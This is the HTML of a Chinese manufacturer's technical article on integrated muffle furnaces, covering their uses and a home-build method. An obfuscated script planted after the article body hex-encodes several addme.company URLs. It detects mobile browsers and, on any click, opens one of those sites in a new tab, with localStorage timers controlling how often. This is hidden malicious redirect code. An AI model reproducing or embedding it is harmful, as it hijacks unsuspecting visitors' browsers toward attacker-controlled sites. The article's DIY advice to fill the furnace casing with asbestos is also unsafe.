			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
				<a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/news">新闻动态</a>  <span>&raquo;</span> <a href="https://www.augem.cn/technical-information">技术文章</a>  <span>&raquo;</span> 一体式马弗炉|箱式电阻炉介绍和应用            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="article-title">
						<h1>一体式马弗炉|箱式电阻炉介绍和应用</h1>
					</div>
					<div class="entry-meta">
						<span>
							<i class="fa fa-folder"></i> <a href="https://www.augem.cn/technical-information" rel="category tag">技术文章</a>, <a href="https://www.augem.cn/news" rel="category tag">新闻动态</a>						</span>
												<span>
							<i class="fa fa-calendar"></i> 2025年11月1日 下午4:24													</span>
																		<span>
							<i class="fa fa-eye"></i> 1,306						</span>
						
				        
					</div>
					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<p><img fetchpriority="high" decoding="async" title="一体式马弗炉|箱式电阻炉介绍和应用" alt="一体式马弗炉|箱式电阻炉介绍和应用"  class="alignnone size-full wp-image-1350" src="https://www.augem.cn/wp-content/uploads/2021/04/2021042508313224.jpg"  width="750" height="750" /></p>
<p><span style="font-family: 'arial black', sans-serif;"><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/152" title="一体式马弗炉" target="_blank">一体式马弗炉</a></span>|<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/329" title="箱式电阻炉" target="_blank">箱式电阻炉</a></span>用于什么。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">一体式<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/52" title="马弗炉" target="_blank">马弗炉</a></span>|箱式电阻炉的种类 一体式马弗炉|箱式电阻炉是对各种材料进行热处理的专用设备。其主要特点是有一个称为一体式马弗炉|箱式电阻炉的特殊隔间，可保护工件免于直接接触燃料和燃烧产物。这种炉子具有广泛的应用。</span></p>
<p><img decoding="async" title="一体式马弗炉|箱式电阻炉介绍和应用" alt="一体式马弗炉|箱式电阻炉介绍和应用"  class="alignnone size-full wp-image-1243" src="https://www.augem.cn/wp-content/uploads/2021/03/2021031304420866.jpg"  width="750" height="750" /></p>
<p><span style="font-family: 'arial black', sans-serif;">一体式马弗炉|箱式电阻炉的用途 </span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>陶瓷一体式马弗炉|箱式电阻炉</strong>用于生产的最后阶段。它们用于成品的硬化，以及将特殊涂料注入陶瓷产品的表面。加工工艺相当简单。准备加工的产品置于特殊耐火材料制成的马弗炉中。此外，<strong>一体式马弗炉|箱式电阻炉</strong>内的空气加热到所需温度并保持在该水平，直到完成烧制。热能通过加热元件提供给一体式马弗炉|箱式电阻炉。陶瓷一体式马弗炉|箱式电阻炉通常通过电网运行，因为它们不需要加热到加工金属所需的高温。经过烧制程序后，任何陶瓷产品都会获得额外的硬度和强度，硬化的颜色图案会持续数年， 实验室一体式马弗炉|箱式电阻炉用于珠宝生产以及食品、化学和医学实验室。这种炉子的主要区别在于其高技术设备、快速更换一体式马弗炉|箱式电阻炉的能力以及几乎完美的操作参数设置精度。实验室设备主要用于进行实验，以确定提高产品质量的方法。因此，所有指标的最大准确性是前提条件。实验室熔炉可快速升温至所需温度，配备计时器并确保一体式马弗炉|箱式电阻炉内空气空间的均匀加热。它们中的马弗室经常更换，因为您必须使用各种原材料，这需要使用不同材料的马弗。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">装置和设备操作 </span></p>
<p><span style="font-family: 'arial black', sans-serif;">用于金属加工的一体式马弗炉|箱式电阻炉通常使用化石燃料。它们的工作温度远高于电一体式马弗炉|箱式电阻炉。金属的加工意味着它们的硬化、燃烧、正火或熔炼。加工过程非常昂贵，因此只有用于恶劣环境的产品、精密工程零件、珠宝、医疗假肢的备件才会进行加工。加工后的金属更能抵抗负面环境影响，具有改进的技术特性。最重要的是，在加工过程中，它不受燃料燃烧过程中释放的气体的影响。 一体式马弗炉|箱式电阻炉的布局看起来很简单。如果需要，可以在家中组装该设备的简化版本。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">设计中最重要的部分是工作室——马弗。其制造需要使用耐火粘土或其他耐热材料。首先，您需要用纸板或胶合板组装所需形状的相机。然后将所得结构的外层用粘土覆盖，壁厚应至少为一厘米。粘土硬化后，必须在 900 摄氏度的温度下燃烧。对于此程序，标准的燃煤家用炉灶是合适的。 完成该程序并冷却工件后，必须用 fechral 或镍铬合金线包裹由此产生的室，这将在未来用作加热元件。在电线的顶部，有必要再涂一层粘土，不要忘记留下末端以将它们连接到电路。再次重复烧制程序。未来炉体由钢板制成，厚度为1.5-2厘米。在完成的情况下，为触点的输出打一个孔。然后将获得的一体式马弗炉|箱式电阻炉置于外壳内，并将触点连接到加热元件。非常有必要小心谨慎地进行电路连接工作，因为连接不当会导致短路。如果没有这方面的经验， 外壳壁和内腔之间的空隙必须充满石棉碎片。<strong>一体式马弗炉|箱式电阻炉</strong>的计算要提前做好，以免在制造过程中遇到缺料的问题。此外，该设备还可以配备其他设备，例如，计时器或电子温度计，以便于使用。就是这样，由此产生的设备可以进行测试测试并包含在工作中。对于金属的操作，当然不适合，但烧制陶瓷不会有问题。</span></p>
<p><img decoding="async" title="一体式马弗炉|箱式电阻炉介绍和应用" alt="一体式马弗炉|箱式电阻炉介绍和应用"  class="alignnone size-full wp-image-1242" src="https://www.augem.cn/wp-content/uploads/2021/03/2021031304420663.jpg"  width="750" height="750" /></p>
<p><span style="font-family: 'arial black', sans-serif;">如何选择合适的一体式马弗炉|箱式电阻炉？</span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong> 一体式马弗炉|箱式电阻炉</strong>制造商不断改进他们的产品，因为市场的激烈竞争刺激了客户要求的不断满足。为了不失去客户并征服新市场，有必要保持最新状态。而且，定价政策必须足够，否则不管产品质量如何，销售水平都会很低。它们配备多级系统，用于调整和设置操作模式。 在他们的制造过程中只使用现代环保材料。熔炉有一个两阶段的操作循环，第一阶段加热，第二阶段稳定温度。控制单元允许您在停电期间记住设置。。并且没有一个对手能够取得决定性的优势。。 通常，用户会为一体式马弗炉|箱式电阻炉购买热电偶。该设备用于测量准确的温度。基本上，当炉子本身没有内置温度计并且不显示当前温度值时，这是必要的。为了人员的安全工作，通风柜很有用。这是技术家具的一个特殊元素，其中放置了一个工作装置。这是必要的，这样一个人就不会在操作过程中变得非常热的设备上意外烫伤自己。 它们的内部温度可以在 400 到 2500 摄氏度之间，因此即使触摸外部也会非常不愉快。在其余的附加设备中，由不同材料制成的一体式马弗炉|箱式电阻炉需求量很大。它们的使用取决于使用一种或另一种材料的工作条件。 一体式马弗炉|箱式电阻炉的价格取决于其尺寸、操作参数和功能设备。 一体式马弗炉|箱式电阻炉主要用于各种事物的热处理。它生产金属、玻璃、蜡甚至陶瓷材料的熔化、硬化和烧制。由于该装置的多功能性，提供了高达 1000º C 的足够宽的温度范围。 如果您需要在您的军火库中拥有这样的装置，则很有可能自己制作，因为这些装置在商店中的价格相当高。这种单元的自组装速度足够快，尤其是在您准备好必要的材料和工具的情况下。</span></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=2035"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/152" rel="tag">一体式马弗炉</a> · <a href="https://www.augem.cn/tag/329" rel="tag">箱式电阻炉</a> · <a href="https://www.augem.cn/tag/53" rel="tag">陶瓷纤维马弗炉</a> · <a href="https://www.augem.cn/tag/52" rel="tag">马弗炉</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/2035.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">新闻动态</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-9"><a href="https://www.augem.cn/company-news">公司动态</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.augem.cn/technical-information">技术文章</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.augem.cn/product-news">产品动态</a>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
